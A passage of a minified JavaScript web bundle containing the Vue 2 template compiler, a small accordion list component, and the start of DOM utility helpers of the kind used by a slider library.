n=e.slotTarget||'"default"';(i.scopedSlots||(i.scopedSlots={}))[n]=e}i.children.push(e),e.parent=i}e.children=e.children.filter((function(e){return!e.slotScope})),p(e),e.pre&&(l=!1),_s(e.tag)&&(c=!1);for(var s=0;s<xs.length;s++)xs[s](e,t)}function p(e){if(!c)for(var t=void 0;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return ms(e,{warn:gs,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,n,s,o,p){var d=i&&i.ns||Es(e);Q&&"svg"===d&&(n=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];Us.test(r.name)||(r.name=r.name.replace(Vs,""),t.push(r))}return t}(n));var f,h=Bs(e,n,i);d&&(h.ns=d),"style"!==(f=h).tag&&("script"!==f.tag||f.attrsMap.type&&"text/javascript"!==f.attrsMap.type)||le()||(h.forbidden=!0);for(var v=0;v<bs.length;v++)h=bs[v](h,t)||h;l||(!function(e){null!=di(e,"v-pre")&&(e.pre=!0)}(h),h.pre&&(l=!0)),_s(h.tag)&&(c=!0),l?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),i=0;i<n;i++)r[i]={name:t[i].name,value:JSON.stringify(t[i].value)},null!=t[i].start&&(r[i].start=t[i].start,r[i].end=t[i].end);else e.pre||(e.plain=!0)}(h):h.processed||(Hs(h),function(e){var t=di(e,"v-if");if(t)e.if=t,Gs(e,{exp:t,block:e});else{null!=di(e,"v-else")&&(e.else=!0);var n=di(e,"v-else-if");n&&(e.elseif=n)}}(h),function(e){null!=di(e,"v-once")&&(e.once=!0)}(h)),r||(r=h),s?u(h):(i=h,a.push(h))},end:function(e,t,n){var r=a[a.length-1];a.length-=1,i=a[a.length-1],u(r)},chars:function(e,t,n){if(i&&(!Q||"textarea"!==i.tag||i.attrsMap.placeholder!==e)){var r,a=i.children;if(e=c||e.trim()?"script"===(r=i).tag||"style"===r.tag?e:Ds(e):a.length?o?"condense"===o&&Is.test(e)?"":" ":s?" ":"":""){c||"condense"!==o||(e=e.replace(js," "));var u=void 0,p=void 0;!l&&" "!==e&&(u=function(e,t){var n=t?Ya(t):Ha;if(n.test(e)){for(var r,i,a,s=[],o=[],l=n.lastIndex=0;r=n.exec(e);){(i=r.index)>l&&(o.push(a=e.slice(l,i)),s.push(JSON.stringify(a)));var c=ti(r[1].trim());s.push("_s(".concat(c,")")),o.push({"@binding":c}),l=i+r[0].length}return l<e.length&&(o.push(a=e.slice(l)),s.push(JSON.stringify(a))),{expression:s.join("+"),tokens:o}}}(e,ws))?p={type:2,expression:u.expression,tokens:u.tokens,text:e}:" "===e&&a.length&&" "===a[a.length-1].text||(p={type:3,text:e}),p&&a.push(p)}}},comment:function(e,t,n){if(i){var r={type:3,text:e,isComment:!0};0,i.children.push(r)}}}),r}function Fs(e,t){var n;!function(e){var t=pi(e,"key");if(t){e.key=t}}(e),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=pi(e,"ref");t&&(e.ref=t,e.refInFor=function(e){var t=e;for(;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=di(e,"scope"),e.slotScope=t||di(e,"slot-scope")):(t=di(e,"slot-scope"))&&(e.slotScope=t);var n=pi(e,"slot");n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||si(e,"slot",n,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot")));if("template"===e.tag){if(s=fi(e,Ls)){0;var r=Ys(s),i=r.name,a=r.dynamic;e.slotTarget=i,e.slotTargetDynamic=a,e.slotScope=s.value||Ns}}else{var s;if(s=fi(e,Ls)){0;var o=e.scopedSlots||(e.scopedSlots={}),l=Ys(s),c=l.name,u=(a=l.dynamic,o[c]=Bs("template",[],e));u.slotTarget=c,u.slotTargetDynamic=a,u.children=e.children.filter((function(e){if(!e.slotScope)return e.parent=u,!0})),u.slotScope=s.value||Ns,e.children=[],e.plain=!1}}}(e),"slot"===(n=e).tag&&(n.slotName=pi(n,"name")),function(e){var t;(t=pi(e,"is"))&&(e.component=t);null!=di(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var r=0;r<ys.length;r++)e=ys[r](e,t)||e;return function(e){var t,n,r,i,a,s,o,l,c=e.attrsList;for(t=0,n=c.length;t<n;t++){if(r=i=c[t].name,a=c[t].value,Ss.test(r))if(e.hasBindings=!0,(s=Ws(r.replace(Ss,"")))&&(r=r.replace(zs,"")),Ps.test(r))r=r.replace(Ps,""),a=ti(a),(l=Ms.test(r))&&(r=r.slice(1,-1)),s&&(s.prop&&!l&&"innerHtml"===(r=T(r))&&(r="innerHTML"),s.camel&&!l&&(r=T(r)),s.sync&&(o=mi(a,"$event"),l?ui(e,'"update:"+('.concat(r,")"),o,null,!1,0,c[t],!0):(ui(e,"update:".concat(T(r)),o,null,!1,0,c[t]),M(r)!==T(r)&&ui(e,"update:".concat(M(r)),o,null,!1,0,c[t])))),s&&s.prop||!e.component&&Cs(e.tag,e.attrsMap.type,r)?ai(e,r,a,c[t],l):si(e,r,a,c[t],l);else if($s.test(r))r=r.replace($s,""),(l=Ms.test(r))&&(r=r.slice(1,-1)),ui(e,r,a,s,!1,0,c[t],l);else{var u=(r=r.replace(Ss,"")).match(Os),p=u&&u[1];l=!1,p&&(r=r.slice(0,-(p.length+1)),Ms.test(p)&&(p=p.slice(1,-1),l=!0)),li(e,r,i,a,p,l,s,c[t])}else si(e,r,JSON.stringify(a),c[t]),!e.component&&"muted"===r&&Cs(e.tag,e.attrsMap.type,r)&&ai(e,r,"true",c[t])}}(e),e}function Hs(e){var t;if(t=di(e,"v-for")){var n=function(e){var t=e.match(Ts);if(!t)return;var n={};n.for=t[2].trim();var r=t[1].trim().replace(ks,""),i=r.match(As);i?(n.alias=r.replace(As,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r;return n}(t);n&&z(e,n)}}function Gs(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function Ys(e){var t=e.name.replace(Ls,"");return t||"#"!==e.name[0]&&(t="default"),Ms.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'.concat(t,'"'),dynamic:!1}}function Ws(e){var t=e.match(zs);if(t){var n={};return t.forEach((function(e){n[e.slice(1)]=!0})),n}}function qs(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}var Us=/^xmlns:NS\d+/,Vs=/^NS\d+:/;function Xs(e){return Bs(e.tag,e.attrsList.slice(),e.parent)}var Zs={preTransformNode:function(e,t){if("input"===e.tag){var n=e.attrsMap;if(!n["v-model"])return;var r=void 0;if((n[":type"]||n["v-bind:type"])&&(r=pi(e,"type")),n.type||r||!n["v-bind"]||(r="(".concat(n["v-bind"],").type")),r){var i=di(e,"v-if",!0),a=i?"&&(".concat(i,")"):"",s=null!=di(e,"v-else",!0),o=di(e,"v-else-if",!0),l=Xs(e);Hs(l),oi(l,"type","checkbox"),Fs(l,t),l.processed=!0,l.if="(".concat(r,")==='checkbox'")+a,Gs(l,{exp:l.if,block:l});var c=Xs(e);di(c,"v-for",!0),oi(c,"type","radio"),Fs(c,t),Gs(l,{exp:"(".concat(r,")==='radio'")+a,block:c});var u=Xs(e);return di(u,"v-for",!0),oi(u,":type",r),Fs(u,t),Gs(l,{exp:i,block:u}),s?l.else=!0:o&&(l.elseif=o),l}}}},Ks=[Wa,Ua,Zs];var Js,Qs,eo={model:function(e,t,n){n;var r=t.value,i=t.modifiers,a=e.tag,s=e.attrsMap.type;if(e.component)return vi(e,r,i),!1;if("select"===a)!function(e,t,n){var r=n&&n.number,i='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(r?"_n(val)":"val","})"),a="$event.target.multiple ? $$selectedVal : $$selectedVal[0]",s="var $$selectedVal = ".concat(i,";");s="".concat(s," ").concat(mi(t,a)),ui(e,"change",s,null,!0)}(e,r,i);else if("input"===a&&"checkbox"===s)!function(e,t,n){var r=n&&n.number,i=pi(e,"value")||"null",a=pi(e,"true-value")||"true",s=pi(e,"false-value")||"false";ai(e,"checked","Array.isArray(".concat(t,")")+"?_i(".concat(t,",").concat(i,")>-1")+("true"===a?":(".concat(t,")"):":_q(".concat(t,",").concat(a,")"))),ui(e,"change","var $$a=".concat(t,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(a,"):(").concat(s,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(r?"_n("+i+")":i,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(mi(t,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(mi(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(mi(t,"$$c"),"}"),null,!0)}(e,r,i);else if("input"===a&&"radio"===s)!function(e,t,n){var r=n&&n.number,i=pi(e,"value")||"null";i=r?"_n(".concat(i,")"):i,ai(e,"checked","_q(".concat(t,",").concat(i,")")),ui(e,"change",mi(t,i),null,!0)}(e,r,i);else if("input"===a||"textarea"===a)!function(e,t,n){var r=e.attrsMap.type;0;var i=n||{},a=i.lazy,s=i.number,o=i.trim,l=!a&&"range"!==r,c=a?"change":"range"===r?Ci:"input",u="$event.target.value";o&&(u="$event.target.value.trim()");s&&(u="_n(".concat(u,")"));var p=mi(t,u);l&&(p="if($event.target.composing)return;".concat(p));ai(e,"value","(".concat(t,")")),ui(e,c,p,null,!0),(o||s)&&ui(e,"blur","$forceUpdate()")}(e,r,i);else{if(!W.isReservedTag(a))return vi(e,r,i),!1}return!0},text:function(e,t){t.value&&ai(e,"textContent","_s(".concat(t.value,")"),t)},html:function(e,t){t.value&&ai(e,"innerHTML","_s(".concat(t.value,")"),t)}},to={expectHTML:!0,modules:Ks,directives:eo,isPreTag:function(e){return"pre"===e},isUnaryTag:Xa,mustUseProp:or,canBeLeftOpenTag:Za,isReservedTag:_r,getTagNamespace:Cr,staticKeys:function(e){return e.reduce((function(e,t){return e.concat(t.staticKeys||[])}),[]).join(",")}(Ks)},no=E((function(e){return w("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))}));function ro(e,t){e&&(Js=no(t.staticKeys||""),Qs=t.isReservedTag||j,io(e),ao(e,!1))}function io(e){if(e.static=function(e){if(2===e.type)return!1;if(3===e.type)return!0;return!(!e.pre&&(e.hasBindings||e.if||e.for||y(e.tag)||!Qs(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(Js)))}(e),1===e.type){if(!Qs(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var t=0,n=e.children.length;t<n;t++){var r=e.children[t];io(r),r.static||(e.static=!1)}if(e.ifConditions)for(t=1,n=e.ifConditions.length;t<n;t++){var i=e.ifConditions[t].block;io(i),i.static||(e.static=!1)}}}function ao(e,t){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=t),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,r=e.children.length;n<r;n++)ao(e.children[n],t||!!e.for);if(e.ifConditions)for(n=1,r=e.ifConditions.length;n<r;n++)ao(e.ifConditions[n].block,t)}}var so=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,oo=/\([^)]*?\);*$/,lo=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,co={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},uo={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},po=function(e){return"if(".concat(e,")return null;")},fo={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:po("$event.target !== $event.currentTarget"),ctrl:po("!$event.ctrlKey"),shift:po("!$event.shiftKey"),alt:po("!$event.altKey"),meta:po("!$event.metaKey"),left:po("'button' in $event && $event.button !== 0"),middle:po("'button' in $event && $event.button !== 1"),right:po("'button' in $event && $event.button !== 2")};function ho(e,t){var n=t?"nativeOn:":"on:",r="",i="";for(var a in e){var s=vo(e[a]);e[a]&&e[a].dynamic?i+="".concat(a,",").concat(s,","):r+='"'.concat(a,'":').concat(s,",")}return r="{".concat(r.slice(0,-1),"}"),i?n+"_d(".concat(r,",[").concat(i.slice(0,-1),"])"):n+r}function vo(e){if(!e)return"function(){}";if(Array.isArray(e))return"[".concat(e.map((function(e){return vo(e)})).join(","),"]");var t=lo.test(e.value),n=so.test(e.value),r=lo.test(e.value.replace(oo,""));if(e.modifiers){var i="",a="",s=[],o=function(t){if(fo[t])a+=fo[t],co[t]&&s.push(t);else if("exact"===t){var n=e.modifiers;a+=po(["ctrl","shift","alt","meta"].filter((function(e){return!n[e]})).map((function(e){return"$event.".concat(e,"Key")})).join("||"))}else s.push(t)};for(var l in e.modifiers)o(l);s.length&&(i+=function(e){return"if(!$event.type.indexOf('key')&&"+"".concat(e.map(mo).join("&&"),")return null;")}(s)),a&&(i+=a);var c=t?"return ".concat(e.value,".apply(null, arguments)"):n?"return (".concat(e.value,").apply(null, arguments)"):r?"return ".concat(e.value):e.value;return"function($event){".concat(i).concat(c,"}")}return t||n?e.value:"function($event){".concat(r?"return ".concat(e.value):e.value,"}")}function mo(e){var t=parseInt(e,10);if(t)return"$event.keyCode!==".concat(t);var n=co[e],r=uo[e];return"_k($event.keyCode,"+"".concat(JSON.stringify(e),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(r))+")"}var go={on:function(e,t){e.wrapListeners=function(e){return"_g(".concat(e,",").concat(t.value,")")}},bind:function(e,t){e.wrapData=function(n){return"_b(".concat(n,",'").concat(e.tag,"',").concat(t.value,",").concat(t.modifiers&&t.modifiers.prop?"true":"false").concat(t.modifiers&&t.modifiers.sync?",true":"",")")}},cloak:I},wo=function(e){this.options=e,this.warn=e.warn||ri,this.transforms=ii(e.modules,"transformCode"),this.dataGenFns=ii(e.modules,"genData"),this.directives=z(z({},go),e.directives);var t=e.isReservedTag||j;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function yo(e,t){var n=new wo(t),r=e?"script"===e.tag?"null":bo(e,n):'_c("div")';return{render:"with(this){return ".concat(r,"}"),staticRenderFns:n.staticRenderFns}}function bo(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return _o(e,t);if(e.once&&!e.onceProcessed)return Co(e,t);if(e.for&&!e.forProcessed)return So(e,t);if(e.if&&!e.ifProcessed)return Eo(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=Mo(e,t),i="_t(".concat(n).concat(r?",function(){return ".concat(r,"}"):""),a=e.attrs||e.dynamicAttrs?zo((e.attrs||[]).concat(e.dynamicAttrs||[]).map((function(e){return{name:T(e.name),value:e.value,dynamic:e.dynamic}}))):null,s=e.attrsMap["v-bind"];!a&&!s||r||(i+=",null");a&&(i+=",".concat(a));s&&(i+="".concat(a?"":",null",",").concat(s));return i+")"}(e,t);var n=void 0;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:Mo(t,n,!0);return"_c(".concat(e,",").concat(To(t,n)).concat(r?",".concat(r):"",")")}(e.component,e,t);else{var r=void 0;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=To(e,t));var i=void 0,a=t.options.bindings;a&&!1!==a.__isScriptSetup&&(i=xo(a,e.tag)||xo(a,T(e.tag))||xo(a,A(T(e.tag)))),i||(i="'".concat(e.tag,"'"));var s=e.inlineTemplate?null:Mo(e,t,!0);n="_c(".concat(i).concat(r?",".concat(r):"").concat(s?",".concat(s):"",")")}for(var o=0;o<t.transforms.length;o++)n=t.transforms[o](e,n);return n}return Mo(e,t)||"void 0"}function xo(e,t){var n=e[t];if(n&&n.startsWith("setup"))return t}function _o(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return ".concat(bo(e,t),"}")),t.pre=n,"_m(".concat(t.staticRenderFns.length-1).concat(e.staticInFor?",true":"",")")}function Co(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Eo(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o(".concat(bo(e,t),",").concat(t.onceId++,",").concat(n,")"):bo(e,t)}return _o(e,t)}function Eo(e,t,n,r){return e.ifProcessed=!0,$o(e.ifConditions.slice(),t,n,r)}function $o(e,t,n,r){if(!e.length)return r||"_e()";var i=e.shift();return i.exp?"(".concat(i.exp,")?").concat(a(i.block),":").concat($o(e,t,n,r)):"".concat(a(i.block));function a(e){return n?n(e,t):e.once?Co(e,t):bo(e,t)}}function So(e,t,n,r){var i=e.for,a=e.alias,s=e.iterator1?",".concat(e.iterator1):"",o=e.iterator2?",".concat(e.iterator2):"";return e.forProcessed=!0,"".concat(r||"_l","((").concat(i,"),")+"function(".concat(a).concat(s).concat(o,"){")+"return ".concat((n||bo)(e,t))+"})"}function To(e,t){var n="{",r=function(e,t){var n=e.directives;if(!n)return;var r,i,a,s,o="directives:[",l=!1;for(r=0,i=n.length;r<i;r++){a=n[r],s=!0;var c=t.directives[a.name];c&&(s=!!c(e,a,t.warn)),s&&(l=!0,o+='{name:"'.concat(a.name,'",rawName:"').concat(a.rawName,'"').concat(a.value?",value:(".concat(a.value,"),expression:").concat(JSON.stringify(a.value)):"").concat(a.arg?",arg:".concat(a.isDynamicArg?a.arg:'"'.concat(a.arg,'"')):"").concat(a.modifiers?",modifiers:".concat(JSON.stringify(a.modifiers)):"","},"))}if(l)return o.slice(0,-1)+"]"}(e,t);r&&(n+=r+","),e.key&&(n+="key:".concat(e.key,",")),e.ref&&(n+="ref:".concat(e.ref,",")),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'.concat(e.tag,'",'));for(var i=0;i<t.dataGenFns.length;i++)n+=t.dataGenFns[i](e);if(e.attrs&&(n+="attrs:".concat(zo(e.attrs),",")),e.props&&(n+="domProps:".concat(zo(e.props),",")),e.events&&(n+="".concat(ho(e.events,!1),",")),e.nativeEvents&&(n+="".concat(ho(e.nativeEvents,!0),",")),e.slotTarget&&!e.slotScope&&(n+="slot:".concat(e.slotTarget,",")),e.scopedSlots&&(n+="".concat(function(e,t,n){var r=e.for||Object.keys(t).some((function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Ao(n)})),i=!!e.if;if(!r)for(var a=e.parent;a;){if(a.slotScope&&a.slotScope!==Ns||a.for){r=!0;break}a.if&&(i=!0),a=a.parent}var s=Object.keys(t).map((function(e){return ko(t[e],n)})).join(",");return"scopedSlots:_u([".concat(s,"]").concat(r?",null,true":"").concat(!r&&i?",null,false,".concat(function(e){var t=5381,n=e.length;for(;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(s)):"",")")}(e,e.scopedSlots,t),",")),e.model&&(n+="model:{value:".concat(e.model.value,",callback:").concat(e.model.callback,",expression:").concat(e.model.expression,"},")),e.inlineTemplate){var a=function(e,t){var n=e.children[0];0;if(n&&1===n.type){var r=yo(n,t.options);return"inlineTemplate:{render:function(){".concat(r.render,"},staticRenderFns:[").concat(r.staticRenderFns.map((function(e){return"function(){".concat(e,"}")})).join(","),"]}")}}(e,t);a&&(n+="".concat(a,","))}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b(".concat(n,',"').concat(e.tag,'",').concat(zo(e.dynamicAttrs),")")),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Ao(e){return 1===e.type&&("slot"===e.tag||e.children.some(Ao))}function ko(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Eo(e,t,ko,"null");if(e.for&&!e.forProcessed)return So(e,t,ko);var r=e.slotScope===Ns?"":String(e.slotScope),i="function(".concat(r,"){")+"return ".concat("template"===e.tag?e.if&&n?"(".concat(e.if,")?").concat(Mo(e,t)||"undefined",":undefined"):Mo(e,t)||"undefined":bo(e,t),"}"),a=r?"":",proxy:true";return"{key:".concat(e.slotTarget||'"default"',",fn:").concat(i).concat(a,"}")}function Mo(e,t,n,r,i){var a=e.children;if(a.length){var s=a[0];if(1===a.length&&s.for&&"template"!==s.tag&&"slot"!==s.tag){var o=n?t.maybeComponent(s)?",1":",0":"";return"".concat((r||bo)(s,t)).concat(o)}var l=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(Oo(i)||i.ifConditions&&i.ifConditions.some((function(e){return Oo(e.block)}))){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some((function(e){return t(e.block)})))&&(n=1)}}return n}(a,t.maybeComponent):0,c=i||Po;return"[".concat(a.map((function(e){return c(e,t)})).join(","),"]").concat(l?",".concat(l):"")}}function Oo(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function Po(e,t){return 1===e.type?bo(e,t):3===e.type&&e.isComment?function(e){return"_e(".concat(JSON.stringify(e.text),")")}(e):"_v(".concat(2===(n=e).type?n.expression:Lo(JSON.stringify(n.text)),")");var n}function zo(e){for(var t="",n="",r=0;r<e.length;r++){var i=e[r],a=Lo(i.value);i.dynamic?n+="".concat(i.name,",").concat(a,","):t+='"'.concat(i.name,'":').concat(a,",")}return t="{".concat(t.slice(0,-1),"}"),n?"_d(".concat(t,",[").concat(n.slice(0,-1),"])"):t}function Lo(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function Io(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),I}}function jo(e){var t=Object.create(null);return function(n,r,i){(r=z({},r)).warn;delete r.warn;var a=r.delimiters?String(r.delimiters)+n:n;if(t[a])return t[a];var s=e(n,r);var o={},l=[];return o.render=Io(s.render,l),o.staticRenderFns=s.staticRenderFns.map((function(e){return Io(e,l)})),t[a]=o}}var Do,No,Bo=(Do=function(e,t){var n=Rs(e.trim(),t);!1!==t.optimize&&ro(n,t);var r=yo(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),i=[],a=[];if(n)for(var s in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=z(Object.create(e.directives||null),n.directives)),n)"modules"!==s&&"directives"!==s&&(r[s]=n[s]);r.warn=function(e,t,n){(n?a:i).push(e)};var o=Do(t.trim(),r);return o.errors=i,o.tips=a,o}return{compile:t,compileToFunctions:jo(t)}}),Ro=Bo(to).compileToFunctions;function Fo(e){return(No=No||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',No.innerHTML.indexOf("&#10;")>0}var Ho=!!K&&Fo(!1),Go=!!K&&Fo(!0),Yo=E((function(e){var t=Sr(e);return t&&t.innerHTML})),Wo=Zn.prototype.$mount;Zn.prototype.$mount=function(e,t){if((e=e&&Sr(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=Yo(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){0;var i=Ro(r,{outputSourceRange:!1,shouldDecodeNewlines:Ho,shouldDecodeNewlinesForHref:Go,delimiters:n.delimiters,comments:n.comments},this),a=i.render,s=i.staticRenderFns;n.render=a,n.staticRenderFns=s}}return Wo.call(this,e,t)},Zn.compile=Ro;const qo={props:["mainTitle","mainContent"],data:function(){return{opened:!1}},methods:{enter:function(e){var t=getComputedStyle(e).width;e.style.width=t,e.style.position="absolute",e.style.visibiltiy="hidden",e.style.height="auto";var n=getComputedStyle(e).height;e.style.width=null,e.style.position=null,e.style.visibiltiy=null,e.style.height=0,getComputedStyle(e).height,requestAnimationFrame((function(){e.style.height=n}))},afterEnter:function(e){e.style.height="auto"},leave:function(e){var t=getComputedStyle(e).height;e.style.height=t,getComputedStyle(e).height,requestAnimationFrame((function(){e.style.height=0}))}},mounted:function(){}},Uo=qo;var Vo=n(379),Xo=n.n(Vo),Zo=n(421),Ko={insert:"head",singleton:!1};Xo()(Zo.Z,Ko);Zo.Z.locals;function Jo(e,t,n,r,i,a,s,o){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),a&&(c._scopeId="data-v-"+a),s?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(s)},c._ssrRegister=l):i&&(l=o?function(){i.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:i),l)if(c.functional){c._injectStyles=l;var u=c.render;c.render=function(e,t){return l.call(t),u(e,t)}}else{var p=c.beforeCreate;c.beforeCreate=p?[].concat(p,l):[l]}return{exports:e,options:c}}var Qo=Jo(Uo,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"accordion-list__item"},[t("header",{staticClass:"accordion-list__header",class:{open:e.opened},on:{click:function(t){e.opened=!e.opened}}},[t("h3",[e._v(e._s(e.$props.mainTitle))])]),e._v(" "),t("transition",{attrs:{name:"expand"},on:{enter:e.enter,"after-enter":e.afterEnter,leave:e.leave}},[e.opened?t("div",{ref:"content",staticClass:"accordion-list__content",class:{open:e.opened},domProps:{innerHTML:e._s(e.$props.mainContent)}}):e._e()])],1)}),[],!1,null,null,null);const el=Jo({props:["items"],data:function(){return{}},components:{AccordionListItem:Qo.exports},mounted:function(){console.log(this.$props.items)}},(function(){var e=this,t=e._self._c;return t("div",{staticClass:"accordion-list__list"},[t("div",{staticClass:"accordion-list__items"},e._l(e.$props.items,(function(e,n){return t("AccordionListItem",{key:n,attrs:{"main-title":e.mainTitle,"main-content":e.mainContent}})})),1)])}),[],!1,null,null,null).exports;function tl(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function nl(e={},t={}){Object.keys(t).forEach((n=>{void 0===e[n]?e[n]=t[n]:tl(t[n])&&tl(e[n])&&Object.keys(t[n]).length>0&&nl(e[n],t[n])}))}const rl={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function il(){const e="undefined"!=typeof document?document:{};return nl(e,rl),e}const al={document:rl,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function sl(){const e="undefined"!=typeof window?window:{};return nl(e,al),e}class ol extends Array{constructor(e){"number"==typeof e?super(e):(super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this))}}function ll(e=[]){const t=[];return e.forEach((e=>{Array.isArray(e)?t.push(...ll(e)):t.push(e)})),t}function cl(e,t){return Array.prototype.filter.call(e,t)}function ul(e,t){const n=sl(),r=il();let i=[];if(!t&&e instanceof ol)return e;if(!e)return new ol(i);if("string"==typeof e){const n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){let e="div";0===n.indexOf("<li")&&(e="ul"),0===n.indexOf("<tr")&&(e="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(e="tr"),0===n.indexOf("<tbody")&&(e="table"),0===n.indexOf("<option")&&(e="select");const t=r.createElement(e);t.innerHTML=n;for(let e=0;e<t.childNodes.length;e+=1)i.push(t.childNodes[e])}else i=function(e,t){if("string"!=typeof e)return[e];const n=[],r=t.querySelectorAll(e);for(let 